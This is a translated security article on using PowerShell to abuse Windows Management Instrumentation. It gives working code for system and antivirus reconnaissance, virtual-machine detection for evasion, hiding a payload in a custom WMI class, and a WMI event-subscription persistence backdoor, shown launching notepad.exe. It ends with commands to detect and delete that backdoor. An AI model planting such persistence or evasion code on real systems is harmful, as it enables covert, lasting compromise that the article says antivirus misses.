Matt Graeber showed the method on performing WMI attacks and its effects, but he didn’t talk much about the details. Therefore, this paper mainly details about using powershell to implement WM attacks.
0x01 Introduction
In intranet penetration, wmiexec is the most commonly seen tool that frequently uses WMI, which is previously mentioned in https://drops.wooyun.org/tips/7358. So remote WMI will not be the focus here.
Related reference
https://www.blackhat.com/docs/us-15/materials/us-15-Graeber-Abusing-Windows-Management-Instrumentation-WMI-To-Build-A-Persistent%20Asynchronous-And-Fileless-Backdoor.pdf
https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf
0x02 Testing Environment
OS: win8 x32 powershell v3(default installation by Win ), the Winmgmt service enabled to support WMI.
0x03 WMI attacks
Note: The following are all powershell code.
- Detection
OS related information
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_OperatingSystem
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_ComputerSystem
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_BIOS
Files/directory list
Get-WmiObject -Namespace ROOT\CIMV2 -Class CIM_DataFileDisk volume list
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_Volume
Registry operations
Get-WmiObject -Namespace ROOT\DEFAULT -Class StdRegProv
Push-Location HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Get-ItemProperty OptionalComponents
As shown in the figure below
Current process Current process
Current processGet-WmiObject -Namespace ROOT\CIMV2 -Class Win32_Process
List service
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_Service
Logs
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_NtLogEvent
Logged On User
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_LoggedOnUser
Share
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_Share
Patches
Get-WmiObject -Namespace ROOT\CIMV2 -Class Win32_QuickFixEngineering
AV product
Get-WmiObject -Namespace root\SecurityCenter2 -Class AntiVirusProduct
- Detecting virtual machines
(1) Determine TotalPhysicalMemory and NumberOfLogicalProcessors
$VMDetected = $False
$Arguments = @{
Class = 'Win32_ComputerSystem'
Filter = 'NumberOfLogicalProcessors < 2 AND TotalPhysicalMemory < 2147483648'
}
if (Get-WmiObject @Arguments) {
$VMDetected = $True
"In vm"
}
else{
"Not in vm"
}
(2) Determine the process of virtual machine
$VMwareDetected = $False
$VMAdapter = Get-WmiObject Win32_NetworkAdapter -Filter 'Manufacturer LIKE
"%VMware%" OR Name LIKE "%VMware%"'
$VMBios = Get-WmiObject Win32_BIOS -Filter 'SerialNumber LIKE "%VMware%"'
$VMToolsRunning = Get-WmiObject Win32_Process -Filter 'Name="vmtoolsd.exe"'
if ($VMAdapter -or $VMBios -or $VMToolsRunning)
{ $VMwareDetected = $True
"in vm"
}
else
{
"not in vm"
}

3.Persistance payload
[Administrative permission]
$StaticClass = New-Object Management.ManagementClass('root\cimv2', $null,
$null)
$StaticClass.Name = 'Win32_EvilClass'
$StaticClass.Put()
$StaticClass.Properties.Add('EvilProperty' , "This is payload")
$StaticClass.Put()
As shown in the figure below
Tips
It can be encrypted and saved at this position, decoded when executing to achieve that no file is saved on the drive.
4.Program running stealthily at regular time
[Administrative permission]
$filterName = 'BotFilter82'
$consumerName = 'BotConsumer23'
$exePath = 'C:\Windows\System32\notepad.exe'
$Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE
TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
$WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name=
$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Query} -ErrorAction Stop
$WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments @
{Name=$consumerName;ExecutablePath=$exePath;CommandLineTemplate=$exePath}
Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=
$WMIEventFilter;Consumer=$WMIEventConsumer}As shown in the figure below
Execute notepad.exe every 60s
Tips
The stuxnet has already used this backdoor that is implemted through mof.
Until today many are using this backdoor method.
AV products won’t kill this behavior.
0x04 Detect WMI backdoor and delete
1.View the current WMI event
[Administrative permission]
#List Event Filters
Get-WMIObject -Namespace root\Subscription -Class __EventFilter
#List Event Consumers
Get-WMIObject -Namespace root\Subscription -Class __EventConsumer
#List Event Bindings
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding
As shown in the figure below
2.Delete the backdoor
[Administrative permission]
#Filter
Get-WMIObject -Namespace root\Subscription -Class __EventFilter -Filter "Name='BotFilter82'" | Remove-WmiObject -Verbose
#Consumer
Get-WMIObject -Namespace root\Subscription -Class CommandLineEventConsumer -Filter "Name='BotConsumer23'" | Remove-WmiObject -Verbose
#Binding
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding -Filter "__Path LIKE '%BotFilter82%'" | Remove-WmiObject -Verbose
As shown in the figure below
0x05 Summary
There more other ways than powershell to implement WMI attacks, such as
– vbs
– mof
– C/C++ via IWbem* COM API
– .NET System.Management classe
There are many detection methods, for example, view the logs
– Microsoft-Windows-WinRM/Operational
– Microsoft-Windows-WMI-Activity/Operational
– Microsoft-Windows-DistributedCOM
Or this method can be permanently blocked by disabling the Winmgmt service.
Source:https://translate.wooyun.io/

Working as a cyber security solutions architect, Alisa focuses on application and network security. Before joining us she held a cyber security researcher positions within a variety of cyber security start-ups. She also experience in different industry domains like finance, healthcare and consumer products.